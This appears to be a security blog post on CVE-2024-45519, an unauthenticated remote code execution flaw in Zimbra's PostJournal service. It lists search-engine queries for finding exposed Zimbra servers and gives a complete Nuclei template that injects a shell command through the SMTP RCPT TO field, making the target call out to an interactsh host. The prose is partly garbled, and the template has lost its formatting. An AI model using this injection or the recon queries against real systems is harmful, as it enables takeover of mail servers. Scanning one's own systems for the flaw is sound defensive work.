Summary
CVE-2024–45519 is a vulnerability in Zimbra, especially the PostJournal service. It lets attackers run code remotely without logging in. This is because of a flaw in how emails are handled, often through Postfix in Zimbra setups
What is CVE-2024-45519
Here is how the vulnerability works when email journaling is configured in Zimbra the system handles the incoming emails through post journal service to provide a flow of how emails are handled allowing attackers to issue malicious commands and pour in and get unauthorized access.
Over 67K Potentially vulnerable systems are Identified.
CVSS Score of CVE-2024-45519 | Zimbra Postjournal RCE
CVSS Score: 9.8 Critical
Recon For CVE-2024-45519 | Zimbra Postjournal RCE
Shodan Recon for CVE-2024-45519 | Zimbra Postjournal RCE
http.favicon.hash:1624375939
Fofa Recon for CVE-2024-45519 | Zimbra Postjournal RCE
app="Zimbra-Network-Client”
Hunter.How Recon for CVE-2024-45519 | zimbra Postjournal RCE
product.name="Zimbra”
CVE-2024-45519 Exploit | Zimbra UnAuth RCE Exploit
Nuclei Template for CVE-2024-45519 | Nuclei template for Zimbra UnAuth RCE
If you want to know how to exploit it manually then you can read this blog Here.
You can create a YAML file with Zimbra_Postjournal-RCE.yaml with the following Content.
id: CVE-2024-45519
info:
name: Zimbra Collaboration Suite < 9.0.0 - Remote Code Execution
author: pdresearch,iamnoooob,parthmalhotra,ice3man543
severity: critical
description: |
SMTP-based vulnerability in the PostJournal service of Zimbra Collaboration Suite that allows unauthenticated attackers to inject arbitrary commands. This vulnerability arises due to improper sanitization of SMTP input, enabling attackers to craft malicious SMTP messages that execute commands under the Zimbra user context. Successful exploitation can lead to unauthorized access, privilege escalation, and potential compromise of the affected system’s integrity and confidentiality.
reference:
- https://wiki.zimbra.com/wiki/Zimbra_Security_Advisories
classification:
cpe: cpe:2.3:a:synacor:zimbra_collaboration_suite:*:*:*:*:*:*:*:*
metadata:
vendor: synacor
product: zimbra_collaboration_suite
shodan-query:
- http.title:"zimbra collaboration suite"
- http.title:"zimbra web client sign in"
- http.favicon.hash:1624375939
fofa-query:
- title="zimbra web client sign in"
- title="zimbra collaboration suite"
tags: cve,cve2024,rce,zimbra
javascript:
- pre-condition: |
isPortOpen(Host,Port);
code: |
let m = require('nuclei/net');
let address = Host+":"+Port;
let conn;
conn= m.Open('tcp', address)
conn.Send('EHLO localhost\r\n');
conn.RecvString()
conn.Send('MAIL FROM: <[email protected]>\r\n');
conn.RecvString()
conn.Send('RCPT TO: <"aabbb$(curl${IFS}'+oast+')"@mail.domain.com>\r\n');
conn.RecvString()
conn.Send('DATA\r\n');
conn.RecvString()
conn.Send('aaa\r\n');
conn.RecvString()
conn.Send('.\r\n');
resp = conn.RecvString()
conn.Send('QUIT\r\n');
conn.Close()
resp
args:
Host: "{{Host}}"
Port: 25
oast: "{{interactsh-url}}"
matchers-condition: and
matchers:
- type: word
part: interactsh_protocol
words:
- "http"
- type: word
words:

- "message delivered"You can run the Nuclei tool by using the following command.
nuclei -u https://yashsec.com -t Zimbra_Postjournal-RCE.yaml
Impact of CVE-2024-45519 | Zimbra Postjournal RCE
This Zimbra postjournal rce vulnerability poses a serious threat, as it could allow attackers to hijack vulnerable Zimbra systems, potentially resulting in unauthorized data access or system administration.
Thank You